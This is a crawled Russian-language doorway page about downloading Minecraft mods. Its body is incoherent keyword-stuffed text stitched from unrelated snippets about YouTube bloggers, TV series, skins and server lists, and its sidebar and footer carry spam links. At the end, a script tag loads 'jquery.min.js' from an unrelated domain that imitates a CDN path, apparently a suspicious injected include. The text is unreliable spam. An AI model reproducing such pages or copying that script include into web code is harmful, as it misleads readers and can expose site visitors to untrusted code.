

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-maynkraft-skachat-150-modov.html
body_size: 2493
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт скачать 150 модов - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт скачать 150 модов</h2>
                            </header>
                            <p>Рейтинг по подписчикам русскоязычных видеоблогеров с ютуба. Сервис поиска, статистики. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Скачать скины для майнкрафт для Мальчиков, крутые скины для парней, выбирайте красивый. Мод Simple Teleporters - добавит в майнкрафт простые и удобные телепорты, сегодня мы посмотрим. Напоминаем, что для игры на серверах Майнкрафт с модами и лаунчером, нужно сначала скачать. 
Мониторинг лучших серверов Майнкрафт. Популярные бесплатные сервера с большим онлайном. Мониторинг бесплатных серверов Майнкрафт с модами с ip адресами, описаниями и полной. Новый февральский релиз - Minecraft 1.8.1. Его уже можно скачать с нашего сайта бесплатно. Новое обновление от 27.02.2014 - Minecraft 1.7.5. Её можно скачать у нас бесплатно. В ней не так много. MinecraftRating.ru – это самый популярный мониторинг Майнкрафт серверов в рунете. У нас. 
Rangers World 1.8 - 1.13.2 (БЕЗ МОДОВ!) IP: rwmc.ru Сервер для тех кто желает поиграть на что-то новом. Мониторинг бесплатных серверов Майнкрафт для версии 1.7.10 с ip адресами, описаниями и полной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-programma-dlya-provedeniya-testirovaniya-skachat.html">Программа для проведения тестирования скачать</a></li>
                                <li><a href="jsff-igra-gezgou.html">Игра гезгоу</a></li>
                                <li><a href="jsff-rayskie-yablochki-zhizn-prodolzhaetsya-7-seriya.html">Райские яблочки жизнь продолжается 7 серия</a></li>
                                <li><a href="jsff-kotenok-minusovka.html">Котенок минусовка</a></li>
                                <li><a href="jsff-rybnica-kishinev-raspisanie.html">Рыбница кишинев расписание</a></li>
                                <li><a href="jsff-igry-na-telefon-fly-e157-skachat.html">Игры на телефон fly e157 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-gost-st10g2.html">Гост ст10г2</a></li>
                                            <li><a href="jsff-vdoviy-plat-sbornik-boris-akunin.html">Вдовий плат сборник борис акунин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-hd-5670-driver.html">Hd 5670 driver</a></li>
                                            <li><a href="jsff-prohozhdenie-samanta-mod.html">Прохождение саманта мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-knigi-o-uchitelyah.html">Книги о учителях</a></li>
                                            <li><a href="jsff-dedpul-oboi-na-telefon.html">Дэдпул обои на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-torrent-zolotaya-lihoradka-3-sezon.html">Скачать торрент золотая лихорадка 3 сезон</a></li>
                                            <li><a href="jsff-skachat-drayver-dlya-d-link-dbt-122.html">Скачать драйвер для d link dbt 122</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
